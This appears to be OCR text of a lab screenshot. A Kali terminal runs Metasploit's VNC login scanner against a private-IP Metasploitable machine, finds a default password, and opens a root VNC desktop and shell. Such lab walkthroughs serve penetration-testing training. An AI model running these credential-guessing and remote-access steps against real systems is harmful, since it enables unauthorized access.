 1 2 3 4
2
2
16:00
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.159.134
rhosts ⇒ 192.168.159.134
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.159.134:5900 - 192.168.159.134:5900 - Starting VNC login sweep
[!] 192.168.159.134:5900 - No active DB -- Credential data will not be save
[+] 192.168.159.134:5900 - 192.168.159.134:5900 - Login Successful: :passwo
[*] 192.168.159.134:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > exit
┌──(kali㉿kali)-[~]
└─$ vncviewer 192.168.159.134
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Reading password failed
┌──(kali㉿kali)-[~]
└─$ vncviewer 192.168.159.134
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/#
Workspace 1
01 Oct, Tue 15:38:55
root@metasploitable: /